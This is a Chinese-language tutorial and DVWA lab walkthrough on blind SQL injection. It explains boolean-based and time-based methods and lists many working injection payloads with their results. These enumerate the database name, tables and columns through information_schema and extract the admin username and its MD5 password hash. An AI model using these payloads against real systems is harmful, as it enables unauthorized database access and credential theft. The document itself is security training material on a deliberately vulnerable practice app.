Sql Injection (Blind)
SQL Injection (Blind)
SQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。
基于页面响应方式的盲注分类
基于布尔的盲注: 即可以根据返回页面判断条件真假的注入;
基于时间的盲注: 即不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断;
基于报错的盲注: 即页面会返回错误信息,或者把注入的语句的结果直接返回在页面中;
盲注测试思路
1.对于基于布尔的盲注,可通过构造真or假判断条件(数据库各项信息取值的大小比较, 如:字段个数,字段长度、版本数值、字段名、字段名各组成部分在不同位置对应的字符ASCII码…), 将构造的sql语句提交到服务器,然后根据服务器对不同的请求返回不同的页面结果 (True、False);然后不断调整判断条件中的数值以逼近真实值,特别是需要关注 响应从True<–>False发生变化的转折点。
2.对于基于时间的盲注,通过构造真or假判断条件的sql语句, 且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求, 观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。
3.对于基于报错的盲注,搜寻查看网上部分Blog,基本是在rand()函数作为group by的字段进行联用的时候会违反Mysql的约定而报错。rand()随机不确定性,使得group by会使用多次而报错。
盲注渗透测试流程
1.判断是否存在注入,注入的类型
2.猜解当前数据库名称
3.猜解数据库中的表名
4.猜解表中的字段名
5.获取表中的字段值
6.验证字段值的有效性
7.获取数据库的其他信息:版本、用户…
常用判断ID
1. 1
2. '
3. 1 and 1=1 #
4. 1 and 1=2 #
5. 1' and 1=1 #
6. 1' and 1=2 #
7. 1' or '1' = '1 #
8. 1' or '1' = '2 #
DVWA-SQL Injection(Blind)
Low
首先,返回值只有两种:
存在:User ID exists in the database.
不存在:User ID is MISSING from the database.
手工盲注的过程,就像你与一个机器人聊天,这个机器人知道的很多,但只会回答“是”或者“不是”,因此你需要询问它这样的问题,例如“数据库名字的第一个字母是不是a啊?”,通过这种机械的询问,最终获得你想要的数据。
漏洞利用
首先演示基于布尔的盲注:
1.判断是否存在注入,注入是字符型还是数字型

1' and 1=1 # //exists
1' and 1=2 # //missing
存在字符型注入

若1 and 1=1 # //exists
1 and 1=2 # //exists
这两个都是exits不符合逻辑,所以说不是数字型注入
2.猜解当前的数据库名称
想要猜解数据库名,首先要猜解数据库名的各个属性,然后挨个猜解字符。
数据库名称的属性:字符长度、字符组成的元素(字符/数字/下划线/…)和元素的位置(首位/第一位/…/末位)
1) 判断数据库的名称的长度(二分法思维)
1' and length(database())>10 # //missing
1' and length(database())>5 # //missing
1' and length(database())>3 # //exists

1' and length(database())=4 # //exists
说明数据库名称长度为4个字符
2) 判断数据库名称的字符组成元素:
利用substr()函数从给定字符串中,从指定位置开始截取指定长度的字符串,分离出数据库名称的位置,并分别转换为ASCII,与对应的ASCII值比较大小,找到值相同的字符
mysql数据库中的字符串函数substr()的参数含义。
用法:
substr(string, start, length);
string为字符串;
start为起始位置;
length为长度。
注意:mysql中substr()的start是从1开始的,而不是0
1' and ascii(substr(database(),1,1))>88 # //exists
1' and ascii(substr(database(),1,1))=100 # //exists
第一个字符为:100--->d
1' and ascii(substr(database(),2,1)=118 # //exists
第二个字符为:118--->v
依次尝试:四个字符分别为:dvwa
3.猜解数据库中的表名
数据库中表的属性:表的个数,表的名字长度,表的名字组成元素
3.1) 首先猜解数据库中表的数量:
对于Mysql,DBMS数据库管理系统—>information_schema库—>tables表 —>table_schema、table_name、table_rows…字段。
输入:
1' and (select count(table_name) from information_schema.tables where table_schema=database()) >10# //missing
1' and (select count (table_name) from information_schema.tables where table_schema=database())=1 # //missing
1' and (select count(table_name) from information_schema.tables where table_schema=database()) =2# //exists
说明dvwa中有两个表
3.2) 猜解表名:
3.2.1) 表名称的长度:
1.查询列出当前连接数据库下的所有表名称
select table_name from information_schema.tables where table_schema=database()#
2.列出当前连接数据库中的第1个表名称
select table_name from information_schema.tables where table_schema=database() limit 0,1#
3.以当前连接数据库第1个表的名称作为字符串,从该字符串的第一个字符开始截取其全部字符(可略)
substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1) #
4.计算所截取当前连接数据库第1个表名称作为字符串的长度值
length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))#
5.将当前连接数据库第1个表名称长度与某个值比较作为判断条件,联合and逻辑构造特定的sql语句进行查询,根据查询返回结果猜解表名称的长度值
1’ and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 #
limit子句可以被用于强制 Select语句返回指定的记录数。和subtsr不同,limit是从0开始的。
输入:
一定要给select整个语句加上括号括起来,即length((select xxx)) 或substr((select xxx))
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))>10 # //missing
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 # //exists
//说dvwa中第一个表的表名长度为9个字符
或者直接
1' and length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9 #
但这里一定要给select整个语句加上括号括起来,即length((select xxx)) //正确的
length(select xxx) //错误了
3.2.2) 表名称的字符组成:(分别猜解dvwa中第一个表的表名称的第1/2/3/…/9个字符)
第一个表
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>88 # //missing
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))=103 # //exists
所以第一个字符:103—>g
依次猜解其他字符:guestbook
第二个表:
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))>3 # //exists
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5 # //exists
说明dvwa中的第二个表名长5个字符
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>88 # //exists
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))=117 #
所以数据库中第二个表的第一个字符为:117—>u
依次猜解其他字符:users
4.猜解表中的字段名
表中的字段名属性:表中的字段数目、某个字段名的字符长度、字段的字符组成以及位置; 某个字段的全名匹配
4.1) 猜解users表的字段数目:
判断[dvwa库-users表]中的字段数目
输入:
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')>10 # //missing
1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name='users')=8 # //exist
说明dvwa.users表中有8个字段
4.2) 猜想user表中的字段长度
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=1 # //missing
1' and length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7 # //exist
说明users表的第一个字段为7个字符长度
4.3) 数据库中的字段名称
采用二分法,即可猜解出所有字段名。按照常规流程,从users表的第1个字段开始,对其猜解每一个组成字符, 获取到完整的第1个字段名称…然后是第2/3/…/8个字段名称。当字段数目较多、名称较长的时候,若依然按照以上方式手工猜解,则会耗费比较多的时间。当时间有限的情况下,实际上有的字段可能并不太需要获取,字段的位置也暂且不作太多关注,首先获取几个包含关键信息的字段,如:用户名、密码…
【猜想】数据库中可能保存的字段名称(利用日常积累经验猜测+运气)
用户名:username/user_name/uname/u_name/user/name/…
密码:password/pass_word/pwd/pass/…
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’username’)=1 # //missing
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’user_name’)=1 #//MISSING
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’uname’)=1 #//missing
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’u_name’)=1 #//missing
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’user’)=1 #//exists ,说明有这么一条记录
说明dvwa.users表存在user字段
1’ and (select count( * ) from information_schema.columns where table_schema=database() and table_name=’users’ and column_name=’password’)=1 #//exists
说明dvwa.users表存在password字段
5.获取表中的字段值(数据):
5.1) 表中字段的长度
1' and length(substr((select user from users limit 0,1),1))>10 #//missing
1' and length(substr((select user from users limit 0,1),1))=5 # //exists
dvwa.users表的user的第1条记录长5个字符
1' and length(substr((select password from users limit 0,1),1))>10 #//exist
1' and length(substr((select password from users limit 0,1),1))>40 #//missin
1' and length(substr((select password from users limit 0,1),1))=32 #//exists
dvwa.users表的password的第1个字段长32字符(字符长32位,不是明文加密,手工猜测几乎不可能)
5.2 表中字符的组成元素
1.第一种方式:用二分法依次猜解user/password字段中每组字段值的每个字符组成。
user字段-第i组取值、第n个字符:
1’ and ascii(substr((select user from users limit i-1,1),n,1))=xxx #
password字段-第i组取值、第n个字符:
1’ and ascii(substr((select password from users limit i-1,1),n,1))=xxx #
第二种方式:利用日常积累经验猜测+运气,去碰撞完整字段值的全名。
1’ and substr((select user from users limit 0,1),1)=’admin’ # //exists
1’ and (select count( * ) from users where user=’admin’)=1 # //exists
说明user字段的第一组取值为:admin
1’ and (select count( * ) from users where user=’admin’ and password=’5f4dcc3b5aa765d61d8327deb882cf99’)=1 #//exists
说明password字段的第一组取值为:5f4dcc3b5aa765d61d8327deb882cf99–md5—>password
至此,获取第一组值:admin、password。艹。。。真麻烦啊。。。
接下来演示基于时间的盲注:
基于时间的盲注: 即不能根据页面返回内容判断 任何 信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断;
对于基于时间的盲注,通过构造真or假判断条件的sql语句, 且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求, 观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。
1.判断是否存在注入,注入是字符型还是数字型
输入1' and sleep(5) #,感觉到明显延迟;1'没报错,所以sleep(5)执行
输入1 and sleep(5) #,没有延迟;1报错所以sleep(5)没执行
说明存在 字符型 的基于时间的盲注。
2.猜解当前数据库名
首先猜解数据名的长度:
if(expr1,expr2,expr3)函数:
如果 expr1 是TRUE ,则 if()的返回值为expr2; 否则返回值则为 expr3。if() 的返回值为数字值或字符串值
1' and if(length(database())=1,sleep(5),1) # 没有延迟
1' and if(length(database())=2,sleep(5),1) # 没有延迟
1' and if(length(database())=3,sleep(5),1) # 没有延迟
1' and if(length(database())=4,sleep(5),1) # 明显延迟
说明数据库名长度为4个字符。
接着采用二分法猜解数据库名组成:
1' and if(ascii(substr(database(),1,1))>97,sleep(5),1)# 明显延迟…
1' and if(ascii(substr(database(),1,1))<100,sleep(5),1)# 没有延迟
1' and if(ascii(substr(database(),1,1))>100,sleep(5),1)# 没有延迟
说明数据库名的第一个字符为小写字母d。…
重复上述步骤,即可猜解出数据库名。
3.猜解数据库中的表名
首先猜解数据库中表的数量:
1' and if((select count(table_name) from information_schema.tables where table_schema=database())=1,sleep(5),1) # 没有延迟
1' and if((select count(table_name) from information_schema.tables where table_schema=database())=2,sleep(5),1) # 明显延迟
说明数据库中有两个表。
接着挨个猜解表名长度:
1' and if(length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1,sleep(5),1) # 没有延迟…
1' and if(length((select table_name from information_schema.tables where table_schema=database() limit 0,1))=9,sleep(5),1) # 明显延迟
说明第一个表名的长度为9个字符。
采用二分法即可猜解出表名。
4.猜解表中的字段名
首先猜解表中字段的数量:
1' and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name= 'users')=1,sleep(5),1) # 没有延迟
......
1' and if((select count(column_name) from information_schema.columns where table_schema=database() and table_name= 'users')=8,sleep(5),1) # 明显延迟
说明users表中有8个字段。
接着挨个猜解字段名长度:
1' and if(length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=1,sleep(5),1) # 没有延迟…
1' and if(length(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))=7,sleep(5),1) # 明显延迟
说明users表的第一个字段长度为7个字符。
采用二分法即可猜解出各个字段名。
5.猜解数据
同样采用二分法。